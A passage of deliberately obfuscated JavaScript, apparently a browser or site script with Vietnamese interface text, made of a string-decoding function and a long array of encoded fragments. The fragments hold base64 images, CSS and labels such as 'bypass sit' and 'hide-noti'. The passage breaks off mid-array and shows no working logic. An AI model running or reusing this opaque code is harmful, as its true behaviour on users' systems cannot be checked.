function _0x5913(A, e) { const n = _0xae7c(); return (_0x5913 = function (A, e) { return n[A -= 424] })(A, e) } function _0xae7c() { const A = ["R5tmsa3i/r", "v9xZmZ5S1v", "fjpZpn3bGe", "Hcc9sJO4BL", "ot9OGt6PuF", "sDIrF/3NuR", "6EOYe5p5Fm", "9/iYfQggh5", "ouZeP8sIna", "OTYe65mZh7", "LM+OTYe65m", "e+JehLgn7i", "upuPeC5/66", "1x4h4AsMyL", "2XrYv3zL//", "acRj7iXhDi", "PM/f52zz6r", "button-col", "yYaWpiYe3X", "TNwDAIASh1", "6deSnMvWVM", "/Rzf9e9xkU", "xmRDwAAOL5", "io77w7tct5", "f2hLgZTuna", "ADb40UNAAB", "mGjyGmeZFa", "eAAB8VPiAA", "yk5b8yi9qS", "Du+XyvTuKe", "cgPXW4mLnZ", "wA3cHEAwKf", "fTw0zOvFb+", "M2nvcbZUzJ", "AsJHnkU/cy", "FPxzTHZ7FO", "mxL3uzfbDx", "U4pHojDws7", "SznbiXJu4B", "HwAAMfi4Q4", "PXEvMSXudW", "4h3xndx2Me", "2RE8r0yU3S", 'ontent">Co', "eirg3e/Me4", "i7ol7EeKeu", "PO2I+vzj2y", "y/xTOv9csU", "oKc6/EjE+G", "6whspAADAv", "5ePiOR4QzO", "CCqPxHT9nq", "cixD3xL3El", "txbxsTcqzM", "bfmjbmL/42", "<pattern i", "dOLJ4zge/l", "nX/btinJtM", "ZFP3AMAANi", "9HyoXjgonD", "udF1bbFPfE", "9oxqFTR3sr", "XRX69Qn0cS", "a9N97u4Y9e", "gZ+q1vsU3K", "KtJJlOXTpq", "wAgCbJe6Je", "ODwAOzgd7A", "UybWy4TlwL", "7xIzfRNMQv", "5023pzJ9c/", "7o1GWZ05iH", "7jqmv+5r5P", "AJt7HvnEPX", "B8Lce63cc5", "Q74xXGS/3I", "wk7Q2G+NUm", "i+ZtAM2Y22", "L2oZiggcMc", "mmoSVLSujB", "NNVJ3LMt3s", "7TZfpC4l94", "u4ZQKYETpZ", "KaEH09B2b6", "WpuNcarMGr", "<use xlink", "VNtsPE/fSm", "dz7HQeA54l", "YDpPptSjXl", "10.21 147.", "2MRV5CPuJZ", "yOeTybTXS+", "rvCDtzu5Jg", "FMjdRAndL2", "ATTZFP3AMA", "uWPyIfQaYi", "LEQBgEpeRz", "qWJewCwHS/", "w7Kz4Lu8W9", "4Ujcq2+OE/", "g68j1z/J0s", "j3Bo7oIZFb", "7iXvKzLIzv", "meE/eixD0A", "7kL8744VWZ", "pMPoQQQp9R", "buAUCeF1cA", "YRWkPu55zp", "TZi641EYu6", "vFTRD3tjiJ", "X+T7yJxr/X", "QnONO+WyAS", "MxsBAKCRuC", "DPvDCRScWm", "XStfEqTIta", "3Uph8ovqMQ", "b94nHbt4WU", "txL03cA4D1", "r5xL3E3uKI", "XiSpM5Gpr3", "TTyfbnM0KD", "AqsQ9cS9C3", "jpZI18aBOh", "sZd52nNYnD", "yTOBiTSmba", "LuWZmYe/uY", "R2HsrmJZx3", "FaEGYe69Vu", "Pa3NcK+bzR", "i9mXo9YZ0Z", "+/7CmUr1j4", "Owk7ikzy87", "1ssyNx26ue", "c4mTN3xKIz", "kIglZG4mHZ", "0cmZj1V/e9", "QDAB+Ql8hH", "pmRuhkmbr0", "Q4Z89yRV9q", "a4p64FyHui", "qkU/cE/fW3", "s0tl4lLAXT", "sx+TuIfeCM", "Y/GJvTRkrG", "iUr3gM9Nv8", "sAAHAMDu4A", "4yzyXd4/PD", "hP3xL0IcU/", "DczzfR4E81", "13YAwDgJHw", "36XLkE/fEv", "zYahxB14ap", "IIQE4boPFu", "+9MHp2jkyc", "knynyyYtcw", "EUFGYe5h7F", "xuyP2MuHGn", "EEIIvY74Uz", "f5xE+222ni", "0XintXL16+", "Zh6o5HYeyu", "DPmNpt/Quy", "uDd7QtSnyA", "30pviXn2z8", "ANhMMvKJew", "uCXnXR/wZ3", "7gzc0bYp8A", "6pDakw9sMy", "68r+QDAADW", "HuedAYe6lm", "mvXOcItT34", "3rx8p0P/sd", "IsQ98S9xFT", "gQmRT4gSOJ", "pIGiT9zhtz", "+LCvDdOlan", "aoTNpnKrBO", "SNyzOol7Hj", "wFKKa7FTzo", "XslRdW39xs", "hRj+/93u/v", "txD5AADg9j", "b5q62Rv3Fi", "11HmXfhaCZ", "4W5l2bGJ8P", "jdzpaR8m8M", "RK1DvkfpwR", "4AAHBYXngA", "8z38eMwDOB", "5ScpWfBiwK", "brp7hHsN0P", "JFcxC38OY4", "7insdM3Fvr", "D4F7ZxwpvF", "Xdol5O4pzt", "InRMAXTpAL", "FKKa/GTjok", "OdPi58D1xw", "8.8295 5.8", "Yh7klN5eba", "ZMc0YoaJFU", "+vzCeduuTW", "DZ6rK+yLU2", "FPmNjDSdyz", "1zeJNUzfXi", "5HoC848P9a", "h7ol7iSlxr", "+nL/cJ9yk5", "M9zTWu/h3s", "zwsb+z4+/q", "uedAYe6lmf", "7o1/rvMbZ/", "+QbGeYpKjY", "sVcS/hJO75", "nLUqTJiJuS", "Wd6HxQyrwT", "PthGXQ2tRd", "wu8J0rkoUp", "tvDmT65/l6", "Slxr3uz/TB", "My9p0x+l1b", "d15d2iXk7i", "k61Kmu2D2M", "5l6aGZ8Mc8", "zmIl7a53EP", "RWDcn86LGE", "/3wh10ZRdy", "hide-noti", "9c/ydLJMfV", "BvBAAAAHam", "3+aa4V99sJ", "AUp9tEzT+d", "PAAC4FS8jA", "Yn7i10fti4", "4fILvskdrz", "K174L2kJVJ", "5b7cUbQmYm", "TfcUabpkAZ", "rm59yZMPoQ", "XUS93RnHeI", "74rav1c/64", "AAAAHX3fu0", "IDViHviXoS", "KIekipTJ1x", "n3FxEywTc4", "W7kSjTZMjV", "O4p7uvDu0y", "69Pktm9/NT", "34;\n    --", "f9i4FAADAz", "7kJWZ8vpsi", "BE6WaYmlT4", "px;\n\n    d", "o+mE7JncPu", "ZYz/VKe5Tt", "4lSZlrXpjt", "2B6H/1c0yx", "dWX+/H6GSZ", "3EBcyw+ddI", "kPu55zpulJ", "DgAA7InP9g", "G9l+n7tNuY", "T34r1rni60", "eb2CSY3ulI", "zvBqxD27k7", "YZyPTf/cbl", "cSmAzqNLHN", "rcz69fFeuX", "493iN2LMWQ", "yyGlJQGam1", "O4p7uVF6e7", "zbNYlvF/XN", "wAAzOCQCQA", "S9CHFP3EtM", "X1xqkz9vGm", "fMRuIewCK4", "56NFnWlqn/", "KzvvDu1yEv", "vU8zTyzCTT", "Wpt3yP2k6W", "23yUN8ll4C", "89ySd5mHwI", "PSt27dEwLi", "OyHwzkAAEC", "BbPsW7eMif", "IS3rnymr3w", "D2LdZqTuBc", "gs4jppj4hd", "eW+cKlOrRY", "ZFvfW3xT36", "dZf24k4BzC", "D30sz4ZJh7", "zEvbVO4p7u", "sttW5vH0q4", "ubMyPaWs+b", "Vm/7m3IXTD", "uHYoIGDnOc", "zcTzIu864A", "DV918Bm+0H", "cSmATl0H38", "viXn2znbgX", "+FMrh5o7Pt", "qzVoUJMzH3", "fFPeim+Jeb", "25zNCg1E46", "XintXL16+8", "863+5+jf5x", "MSkYlOiMYe", "8tZNrccpm4", "biXpq4BwA5", "JGTiOmQ/3Z", "DibYqZ1SSZ", "ncxL3LM7RY", "X+6+4+nFoM", "xh14aZwqM/", "4MGbuuK3Fk", "ZXC+S1JnI1", "5yAQAeEffE", "dB3NviJO6V", "c8/KxNzbx8", "nRdeIvIBAL", "0EsLcw9zzy", "GxjP/3mf67", "6r/wHGxjrY", "//c6kHZ9yP", "o3gbQjLnN5", "32fwTYpekJ", "amTLJCFqWS", "8HHQAAduNy", "cS9C3BP3Rq", "XkYBQB2Sdw", "uvIR9zz+XQ", "dyUw+L2zs+", "fupYl7AMAI", "jI42jmIWI3", "rtapT6KJK1", "87QN/Dvdey", "gasPNaFzAH", "7hwhc4l5+F", "3zUncK26Cu", "LdtjKPp18t", "odM8zr0fMi", "hH3pjiJe7p", "Z9A0jJe9ma", "AAOyXwzoAA", "tdV5YbVPcE", "48YiHu6MzS", "7uct5+dTzh", "61Y1Cpor2V", "QKZb5cLvfh", "aqsi1Nlptb", "kF2/B1Iab0", "XEvurlG3Fu", "W+QT905+Je", "RrGXprc70F", "S3pWpwcbr1", "ing-top: c", "F04++Eebea", "AANiVa5FP3", "VVM9+neQvP", "JmpmZ8HZo8", "IwsyMdulk+", "wbW522Ke61", "XKH3vbX+5Z", "3OfKJey+/3", "bcW4h8AADr", "ewWIe6udxD", "tIU1UfGrmc", "Zmk90/Yao6", "Drw0ToUZ33", "cU/ci9hw3F", "HdixOYjk81", "9XPuxBrU2Y", "AAtPDQCABM", "jKPp18tTMs", "3Ew6PpN0ss", "eBpLDJDHUp", "BzAidLHPpr", "tymaFBqZ10", "AfHqGkW9TN", "YfQgihVxQv", "TrZNvZJinq", "9z5mwDcWYc", "mAnfRWcmb1", "584l5qU9wT", "48HM3+eKsb", "Y+v4rSMQSM", "UlyLn3RM5H", "1pq9N6x7XO", "MtowDyHe4o", "P5uvmERVnq", "OCUnop7C5E", "H5D7uDv9Q9", "b5m+Ke9HNk", "AAIAduxz5x", "-x);\n  }\n ", "7/ks+R9cR7", "TMenml5mZr", "pdf1xdoUmN", "e3Xeprhnsa", "TuKe7kytSN", "7ZnNEhqQnE", "xt-anchor=", "U62Tb2SYp6", "n0xvc5avTf", "9capMrRYpx", "eYe5p4Dhbm", "WixTjbGT67", "fPEPeEvfpm", "VDMr96bCEe", "KTHl9NsWpM", "W1eyUytTXe", "add", "z69e9DbkLZ", "M1dsFuiEje", "10skxOhjQz", "RNyzO4l7uv", "fwgGdZtM4p", "z+vn79Ngm7", "ZPrLvQLfXa", "FZmam3eIfe", "yzD03E3Ovx", "m+Q/vG1uPt", "NC5hj8amTT", "kU/ce3GX+O", "ZmOcKrOG/T", "Je/WltzqJe", "dDJNBi6mvv", "UOYwAA0Kg9", "9L4l59M0Pc", "9DbkLZpT3q", "T7Z5C6b2aN", "uYe2KH9UzM", "ARc23yUN8l", "7N+3duQu2C", "43HswXTdQ3", "bUzMPcw9sc", "amTTtgY7jd", "HSmweMWOk2", "HM38vrUO9z", "CfuJabEve7", "/1Smvi+XTJ", "9f8r3euP1C", "f/8FkUAEDE", "WIewAAHxne", "l51OmEmfBe", "gEAbJOHNAA", "JfRgnj3eI3", "vjVJlaXWqm", "CfPA01hkhj", "5r5Z6rfRjj", "cq/Ad9freh", "8Y4m5n6uXB", "5HMqHYVOvk", "RsHMyXxCW9", "Ita9Mdp9e5", "15GPnGvvpk", "ky8aEF6nVA", "AAAo8OEBAA", "r8+mOFUm5p", "65jhxDwDun", "ub27zca9hc", "OoBUqrJ5Uf", "IUxXbBboZJ", "hLgn7o1OiX", "KFJi6NZ4Ld", "rjZd9oM/h3", "36ZseF4t7V", "w9BwpzL82M", "FjKYaki5TK", "EknbDyWHyV", "Gul86QaWEU", "AFiRuCfuRY", "bjMzMePcGj", "0S90qb7QeJ", "b/aePEYpr5", "MjUpJSbBVw", "QwzyZLRmPh", "UytQdj8LYX", "ZYp5ehlm0i", "D72Zq+8R9Y", "LeNCdxr7gJ", "jslM6HxSza", "4RYPo3bSuz", "WcOWH9o2pq", "Dcz/ef/QzV", "GAEA9slnPQ", "+Ye5p5FmHu", "kw8hhNAu8Q", "QDgQ/El8hH", "    (var(-", "I/b7+og3/X", "daRlM3JOcx", "6CqQ03o3EB", "LBDAjdLJMT", "fAI9niFno4", "N8tJ3NOd4U", "SFJnIlNf/z", "S1ARnmndLZ", "3ZIT/cmdle", "Q25l17XF2t", "bTJZylzGZi", "ct5+dj7h3C", "bypass sit", "8zjbgVM99m", "clgp34FCdL", "9961 294.3", "skyz+Ge7OI", "di6NY2pDKo", "lwpTNnZVMf", "-family: s", "niXpq4BwBA", "p4+9SRm1Nx", "Lh2glw1Mr2", "l072jv0QsZ", "O0WHZSdxTZ", "zQncS8y0uq", "4MnFP3IsQ9", "N+8Fs3/ybf", "iP5Tc7vXKS", "pTXFP3Cs+e", "i chuyển t", "WbtpzpL3U3", "Poflikd5Mm", "Z77CId9XDT", "j7M85/rjBu", "aME8h3uKEc", "q292XFhlU9", "DPAzPzTmik", "QVWo50y+li", "MIt0FjL9/T", "on {\n    b", "Bw8sduTuJe", "fWlSN9tN1j", "pSUBmptTEP", "Y+4dwtH3uT", "UAAA4NHFP3", "hmhk2Xe38K", " dominant-", "r169+n8z9H", "zMvTrzUph7", "qaTMzE94OD", "c0511iHsA0", "DjW08xziFM", "H6z31hNJMC", "vCyhiwvEpa", "PN6xIw41U6", "gAAgCvORz5", "fmbYp79c3i", "3e+JvIBAFB", "5Fp866YSN4", "TMsAI7N+3d", "HORqZEvUPu", "8AAGfln+gE", "ttUq9Tpa3z", "AADg28j3ox", "PRg4p7FSdz", "a+uP33H/+Y", "tZpzmJe5GR", "JexHinriXm", "    height", "Pz9xmC810L", "AAHDKT//8z", "0Pifue+6BR", "f1UHH5Q+mf", "NxxmSeyAJf", "lert_btn-c", "FvbHXaprjX", "ihBA6FS8Jh", "KXEQM68Apn", "7irkwnxKR6", "Dp1HYktU1/", "p46WaataJZ", "rJ1KdNdMPu", "M08swk+Bts", "GKOnQEto8e", "M6HzSTWbap", "3TTEL2zFxu", "+RwNSvNCWc", "pxD1xL0LcE", "7LEvTRxDwD", "zH3arxkQxs", "MnnVF6e7Ry", "AAzOUz1ACA", "TpapSVM3C1", "6NBpXhrH1I", "BAL0cHgAA7", "ZWJO5ZncQ9", "tx7rdxztQ9", "V5xj6r/8Oc", "y95O3Ou51R", "CM4GJNKZtq", "Ge4JLJApLe", "bE3MPcEzus", "NRHyzSdT32", "TOJ1WS1TD9", "9Mzz3xH3cs", "tbEkz7xfKY", "tv9hH30sQ9", "U92p7iwPi3", "r745tjdn81", "8rde0RLLZB", "PPCxv7Pj7+", "jMpIGiT9zh", "ez3QVWo50y", "TiHt2J3FPd", "BP3Fq+Kb/Z", "1MAYPfEPXE", "DgU/JV5GsQ", "wk7ikzy87w", "h+GfI6uI96", "Jt47bBj7iz", "AA7Nynv/51", "CbI+6JexHi", "7lNPhc/nD1", "KSNjx9Eoxd", "YXIBwCQ4aE", "cGPcWIh8AA", "eajBZWY+fo", "prw+m+JUmZ", "c7LhQ3Lt68", "z0vahmKCBw", "q+soeeOyYf", "g9jLPO05LM", "dAYe6lmfHJ", "xMzL19TMy9", "+pkr4lSZjx", "+1vY1Hd/5w", "XsPs9R5MfN", "xIw41U61Y1", "xaeCUykMW1", "+QNsO+a7bD", "zAAAgAElEQ", "45zET99Y6i", "GG6ZOr9j3+", "hCQCAm3Y58", "NiZ0C/FPcr", "3KH/2V6/e9", "xD3AADg88C", "nVz/riVJn+", "tuJuZejZds", "X/cRRG0n5t", "G00uEJDDcz", "1Pcq28Wb5q", "5S1yY98apM", "6E3NvH/Ou5", "Z9yAG5p647", "TNvrga5Sy5", "z++5U6xS0S", "77ocmhr1Di", "RL3xL0IcU/", "v5p5vuYEXg", "fuAcA98QIN", "KmrVgW6Cxm", "/pnpM5Epr4", "ldKoWOadyO", "j3ud0rXpPn", "8AYDs8mAHA", "hOLzCb7LHq", "rEPcAwCA/v", "IoXuKzRuhF", "uBv9P8Un7o", "VOAawkrKhN", "XsW6zQncS8", "T8dljAPPI1", "F2U8HMM8FF", "Rh3TetjKlr", "OvzrwU5t4y", "jjD36kyNt4", "UjuQVfAWyN", "PXhTEzz+Ee", "bMLVHg+6gh", "dOlvn6bKqH", "iFsu01So+J", "mamt8NAFmZ", "jN9Fsf8f7/", "xS3Evsyzur", "c9L2oZiggc", "rpZJn2bWe4", "LVHg+6ghTG", "5t8hFM73Ir", "MMwneNlugW", "kAAICt8HIC", "AAGyaF1cAA", "He7zdf/+v/", "78S94rEvdx", "bRWDcn86LG", "zNTP1cODj3", "7gZeKeY9md", "UTHTHJtP8N", "hCS0+5i1q+", "4f+5PZ6s3F", "GIo8ol7AAA", "7qzDnEPAPb", "L365rWHt9g", "0+1+WOMfTk", "Z8vpsilNlY", "65K9NoJpK5", "93ncQ930Di", "uvbhLfHOYu", "Whq93Hpc/m", "hq9fZ947OZ", "pnCoz9nqQb", "uFPeuXrx85", "L30prhX2+u", "znO3K/ooZM", "2uapQyEZLd", "YIFMaRmPM4", "T6m1IoQQah", "ABm88AFABs", "bHXg3RLHcG", "F6FBwtzD3L", "T3Ktvdlwo7", "8SpmSBkOkv", "mGOcM9gQUy", "77rjSZv9tD", "3BP3IsS9KZ", "asxj8rJnuF", "z3Z5i2Y2qN", "5CPuBWcQ96", "P7iTu1azTn", "gAAYHe2HPc", "HUmM/mcS+S", "round-colo", "/8wYUzLU6W", "5Epr72a+b7", "zwHSsUQpha", "XgpBQAADmd", "Ywkca0bRWN", "2jmIWKIaXL", "zdsAmjG32f", "/uPfuaKOFX", "eyMlNen01x", "/Qtca++ufT", '.99Z" fill', "PaMk+Jmm9v", "CppszMTHg7", "m7Yp/v9x9x", "lzfbDxL30p", "MPRWFuVdix", "HozB2V7GsY", "1uDAAQDAWc", "jnVhDya0D+", "wpzL82MT4a", "uFuSHLjcTF", "QBwWdrpj1B", "CPuyQOJe7r", "fsYZbJoAZo", "Ja7Mxziv98", "Mfcw98QO65", "a8PpviVJmY", "zwTXBTKnOG", "tVs/nSzTvu", "UtEgqmc6sn", "yTLP4Z7s4i", "Z5s8xZM7dG", "MR75xL0Xd4", "wexnShzEzC", "LMIcw9zT0V", "elYm5t4+Ju", "dcTADAICC0", "ZHZKaQNxLm", "VkG97gdMVU", "rw+m+JUmZh", "szWEEAIBu7", "C312v601sE", "5pxrLpsC1y", "hM6mOnYpb8", "3K5gbjnWpy", "TuLeaJTVmY", "6gxbG3LRkJ", "6fTzh3y62J", "5/gu+yxgpK", "yUw+L2zs+6", "Mff3TzPcxI", "dlekpZc3PH", "Mn1Y900rY+", "Os93COYX2G", "GD2E29A54J", "J3GvZp3mJO", "v7UScA5jeR", "kJVuXMt0Fs", "y0/CpbqETY", "wVfaIDs9D4", "P2cPI9Nl+c", "aJ+8ZuaMmS", "dvjnEzXAOz", "dxb9s/d5EP", "8xQhxLTX39", "k5l8ni3yfU", "oeAAuMzPdV", "E+oW5h7lnE", "YWpf6+u6KT", "f99;\n  }\n\n", "MbeN70Hx6k", "xL2rV7Vvin", "ZNl2opm2Td", "vth8m7i1EP", "QdwT96LEvS", "4riMfcc/n8", "49iD6bqH/E", "TKy5ylsO7e", "Pfx8cf9cwI", "wghdFfxAkM", "Ss5mgU0Cc4", "wISGB+AyM9", "gqkNN6NxAX", "NaLP52CEHo", "+Je8cmbbop", "tB+9gtMPoS", "HcmEYlOtk2", "oJ2jZp5Dvj", "v+VnnvtR9l", "Dj4eGedOSl", "yHuiXujU+J", "9YW+b8xcsa", "CieyD1+hkm", "3QLZFxqts0", "w99xMzL0aL", "6WJ7ZzEPd0", "YtPBOYSGPa", "7ulOn8/nJO", "Bt93x/Lf5D", "Ke2UjcAwB4", "n08IR985nN", "s+edNNcW9s", "uMzO4/xwyT", "nd8R/v+gAA", "FzM+n4TNLJ", "AQAAZ+VlCA", "ZtX65TxOOb", "1lZtkZXo24", "3zy0e6A73u", "XQ1ujxulkm", "DrPbRfgG78", "sSv0HWre6Z", "f/aL7wIYQQ", "TuKc76xD3A", "CnNvGRNzr8", "h736y76SDw", "op7mWVxb91", "syzuZWcDl3", "m03WMKkqIk", "wT97LEvTRx", "U21ThmPYx7", "9NqUa85i87", "XVvwAweQKM", "12VAqU/8eF", "fu1Tf7iHtp", "dSYy9bUfXQ", "AAODExD1x7", "zXWeLek9/z", "TAdeOUAoI2", "iBwB4KL+Mf", "c2OJ9/UqVO", "ewuRDwCOyw", "OwqbIBwDAJ", "70TXGvvpkh", "My1Olkm14s", "M9cgn7i19S", "0AAARL78l3", "YpxNjIl6h1", "EPXFvdErcK", "biXsAAPA1f", "3Ktv1vfmbY", "x7xRxbyHyA", "important;", "N28Jk+tNkb", "IdO89I4pja", "14skdSYy9f", "fIBAAB74eU", "oT2zmJe7rz", "gKJrP8Un7g", "FvYZNcW93m", "0uWdlrkFFD", "m4mPr+K0jE", "2OmOUW/EvY", "7qkvz3YS90", "VMrfZ/BNil", "Jx67eVtAER", "k3bKV4nw3x", "4+nFoM3M8N", "/Z734Rn7l6", "mTD6EEEJu8", "D3MPdUFOZe", "ObxBO5jQPv", "jPc09r7DPc", "cAAODoHL4B", "k9Ykacaqfa", "t1D65tExSa", "0Poc5kJp8X", "T4a552Zi7t", "TM7JjMNn+o", "SO+lkmgxcT", "82ZTBttYqP", "5gROlmmfws", "XTGJSsSnRm", "8uy0MNLjPz", "f/3DH5oKTw", "tK6ME8e7xH", "ad0tkglU54", "SjLOR6b/7D", "QT9xJ7iyPi", "7gkTeziJex", "OvFvYXIBwC", "6WUiX99PSt", "tFAAAgAElE", "T3XxvEbuod", "z03eWehhHm", "19FPvFrxO0", "ph8CH0useA", "hxL3qsOIe7", "ImJuSeqXik", "9TMw9bWpMP", "Kc28ZE3Ovz", "sd6HUGcyk8", "l2iYY2dAy2", "xL7P3aFPcS", "qc70ov5DWW", "+2Y3L3kHtB", "y9GPNHf/af", "ALbNB2qAgx", "kthhv439yK", "1yEvd0Z2pF", "OKz0KdZqYs", "puGp9ixMZm", "lMfuXcdT7i", "1Evc8ZuLeW", "67LA82uC6Y", "3es9yHUmcz", "r27DeGU91+", "7OWHKGJi2O", "+cx7ndJTJ/", "Zlam6Y4Mfk", "GnBcP", "O0OTiHs+Z+", "2udxD3dWYe", "ri3xUncK00", "tth8m7qU3x", "n0j8iQb0qY", "whAAAA2Knr", "e6WJ7ZzEPd", "cGjughkVvz", "PpviVJmYe7", "IAb1x75xL2", "za0MTH3MPf", "/45E03xb2x", "+rYpbw1U3I", "ZXsaxjuhcn", "PrVB9GfVh6", "qgBx23AAAC", "ZlgBw/077h", "aY7NJ/jum2", "0R4p7DSdzT", "PNNkU5fF8b", "border-box", "5B0f7lcLmT", "06nbw5xM5y", "tH/77rvwb9", "h5AQ7goAQA", "u0hcDVuinv", "zMvhbm3jIm", "WI3z+yYzDR", "FzLCTdLabI", "VwvTMsDIrF", "SP/6xDQ2YC", "eNFM93Pul/", "GCMhykAWJm", "UjcAwB4MLy", "I7QX05ER6m", "CA+qbn31vz", "i7dgasPNaF", "7w6sR93xO4", "headers", "3hQncU93jg", "hjYu5h7okd", "e+lNca++2X", "OzWKd54WTK", "C2Y/U+IgZl", "D72vZyyId1", "42xm6ufCwb", "tton-paddi", "Iuh75xD1xL", "+Mf3HO491q", "AQ4xzuvZbv", "nEzXAOzjjt", "AWElf5BP3s", "J08M1Cnj8c", "4xTH0N1Cz2", "jcSYzm8cq2", "6V+fgRDs29", "8wsO8OrEfd", "oRb6hBmPZQ", "Jr9gd89Pvp", "c8/AuH9owH", "+bDPRnhv9x", "TpZJteLJHU", "TJMq+EiK5R", "4lLAXQeXeK", "1IstH4TJhx", "v09n3isZu3", "3+a+T7NK3k", "RvIt8xL2Ei", "bVsUt5a6bk", "Kbw5AwAATO", "z3kRBwBY2f", "XOeKrT//y1", "+OsbEvaj/5", "UThzv+I1fP", "OdL93AMkLI", "frWQaXPLZe", "+WaTqf+mQ/", "Yzm8cq2M7p", "WTYxFp4q7I", "Oa1fplinl6", "90AS/lrpmj", "tSJxz+ok7n", "RJO7MLcVm1", "apSaUPDlDq", "pk1DK3gEKm", "vnxv4d/ku0", "FTJtbLhOXA", "7LjxKmZIGQ", "Ar4K0Tr4tT", "1Np0x1k8Tm", "kWIe+JeYkr", "X6ZfSxPftk", "tnN5Lo/wEb", "EEOYe5p5Hm", "6U7vc+K+5x", "zkidI4gJjz", "qzERDCxNzr", "qJKth+iU/M", "083i4qZ5th", "'Bố bê chy", "intlI3AMAg", "83E3KszEw0", "iU1//NPN9z", "BD6LOKFhxB", "+2HybupTfF", "e7pzdFh2Ev", "fHJMPfcTMy", "NNOQD+uShT", "TjJaMHscLj", "k7hX3ARxb4", "Ypi6d7B37I", "xm+NjfvMzx", "6+88Rxb7nh", "+Y9tnE6bs8", "yjg/3q4VMm", "29AwVyrk2V", "4J+6NTol7p", "QqbNLY/JyZ", "BUKWjlVTDo", "IADCVs8h3v", "12M6fzGsTr", "VT4FrklOKB", "3ElPiXvdm+", "WlBMfMQzNa", "xl3nac1icM", "+ihkzXypUG", "z45Nh7rmZm", "FUxtuRuMC5", "O+3EnNlKeh", "PyAQBAPw/R", "dKE9s5iXu6", "mJO5FRlqdc", "cOEvcWIh8A", "TtDYb41SZN", "wmmfbM8Jte", "sZDX9xJmdf", "wBgPQ6JAAB", "8KYmedwjxw", "UjjBFzb7mf", "z50AAAAIMx", "U4bb87k+md", "m+Jeba94cf", "3OXHfcw88k", "mTIQkt22Mo", "++ztvQMFcq", "2fuG/shpYs", "HM/DYvcU+q", "talQt83Zq7", "XAOzjjtC09", "EAADzPSxMA", "iJO51bop7u", "Bzb4RQKAIa", "BreIMCAIAl", "vlxmaFBqJ5", "or: #fff;\n", "EsTpUo3vwh", "c3Dux/uPfu", "xw5uZW/Mr5", "e6lmfHJMPf", "6fu025h7ol", "4KZc5wT7Z5", "4XLAAA2Chx", "RE6Web9LWz", "O4l7ysyyM7", "9kM7hXnPfw", ": flex;\n  ", "a+T9wgdlPv", "0+TrMl3d1t", "XviXoS4J+4", "vjVJlaLVKM", "Tu1Zfe6iTu", "ge+u1/UmNg", "rxL0pm+Jef", "Eo15jF52TP", "ZernTVOc8Y", "LZBWZmpt3i", "wvSjijM49A", "afo6tRdPZ3", "TD93varI/w", "AAANyKF1IA", "Mw8Ru3lmx2", " 228.05 22", "Yp3mJO5FRl", "4LF7i31WBx", "JO7pztFh2U", "+jhDDx2b7H", "zhzcrd4tti", "647Wv1s744", "SzTvu0M97Q", "4Qw8hH3PM5", "XfXW6WvM8A", "yXd4/PDhwn", "Ms5OaiT1iH", " 10.71 147", "ffO9ff/5v8", "AJ9xGPuKeb", "MPcw9FYW5V", "4txD5AAAA2", "/CobkLZlT8", "I2M0zOyYzD", "xNjIl6h1yP", "prJo3N08sR", "TBttYqPeXo", "U7inu4MTSL", "SzPjk2HuuZ", "xD3xL3ElLj", "4FiXsAAC0c", "n+UUjjBFzb", "m0pi2raKR7", "zx76WSZWO9", "g7LTuKeMrP", "hdAYUw74RG", "smLneyQl/c", "ZhjLOZqZ8L", "51Nf5IQyMb", "GxM/Bb3WKf", "GeHNfXzzv1", "P9WYYTUyJa", "Xqjkdh7K5i", "ifELhunFJA", "RH2D2Ms87T", "kJWZ8vpsil", "sre3XQz7ZN", "GnHP7iTu1a", "/7Ly4NkK5h", "nGHKZGaqDv", "HrzAKcUDcV", "Zi7tV4yYY2", "9Np8Qu/RYu", "mJh7YhAiE5", "8BVMbbkbjA", "xD0AAGBD3j", "AOD0xD1xL0", "wDWAEXBAB8", "p66D72Zq+8", "laqyb59woj", "s+/j4o54Zo", "c7fcmtifTG", "YmbFQKhOu4", "Y/cW+6wOOi", "Vztu+qNv5q", "o2Zfl6PFMj", "mWVneDXins", "N0OwPIapr/", "xG4iHs84wa", "yUOYuYVwLQ", "WAad5HvePn", "ezqc5PIGkZ", "lLBBsnhm/N", "EvQtwT90an", "parse", "GftF8zaAZs", "lMsGqHHE+M", "VIsU4G5kS9", "L3dGdqReKe", "A9k2ucFzx7", "AAgAElEQVS", 't x="-72.8', "fjoTOp9U+V", "zqZkvuhzaG", "ou9UGTp5k9", "h3vPzhDPHT", "Llf0UMnY+T", "9xT6rg47LH", "Hvc65SuTfe", "GxYAAGzhNP", "U/cKz55001", "QT2woaKkw9", "ceyz+Fh9CC", "GA3RL3xL0I", "AKCBuCfuRY", "VKZuuNRGLu", "Z5xrmDPcE1", "tW0Uj35fLt", "OYl7xU08Ie", "n8koa2LmW6", "bVC5ZMIdKZ", "UvI3Ew6PpN", "Bsj7s3cFPc", "uAcA8ER4kw", "3BPNezMP/r", "Mx49waO71y", "EX+cyAHY+4", "3NtXJMo/fn", "kca0bRWNfF", "GLV0cAAAgA", "Z8KLAZXYe5", "3uzfbDxL30", "l/yM2O/aN4", "lf37rPou7x", "MaWYcytT3X", "E5n6+qeZ79", "VKT51kgSxM", "wdyFo5Ly9P", "femtTuKezR", "4J+5ViHwAA", "M/0Wz7zWL1", "jButbuz2kM", "ztfz2HfGdQ", "DQaXmVm/7m", "T3qNJsmiWY", "DOvBXNPnUT", "IuDe0Ke5tM", "1Q6qNlmrIF", "Wp+CzNlICS", "XlQBAM5FPn", "x9PRow7b0F", "e15vYJJje6", "K1vHNDkmM6", "      back", "5dga0jAbMN", "37qa4V98cJ", "aEUiZk5YPx", "0skyq9lPrV", "warn", "+XxzDpGsj2", "hdxbKO6V6c", "fVAV6nlTL+", "aem4m5V2cm", "-content;\n", "/eZy4rrvB2", "AAFvi4RQAO", "Sgx/fXXNXG", "rhX37w4IO5", "7g09cXeb4l", "8T3Gxq5tZ9", "fHvYXIBwCM", "rdNca+22Uf", "Y6W3i7pqOZ", "tf+mlk2VyM", "x23AAACAAS", "Pmd68AKnFA", "tzjjEPbORu", "DEhONT0M5h", "trang<br/>", "kQQp1iw0Fb", "op79c1x4h4", "Xtp4h4A8N8", "eAGyFNyAAA", "eaiw+Z3rwA", "ADoNF/HnAI", "052EfaV6NB", "uhHai2nOCC", "xD3AMAgOfC", "nyptmcZ+zK", "f8jNjv2jeB", "adding-lef", "JuZenYm5t4", "H/3f/+OudC", "GTjYyoZHEn", "qmRE6Web9L", "63FvIfIBAJ", "S6evCmJnnc", "r21T5AMAAO", "bGbq58LBuR", "1xiHtmI3EP", "7x4vTNPca9", "mNw95F5Qxj", "AABY5LAIAw", "vEfUMu0F87", "MoVIZ9pqlX", "2cbjb9JPDv", "OixhHngai8", 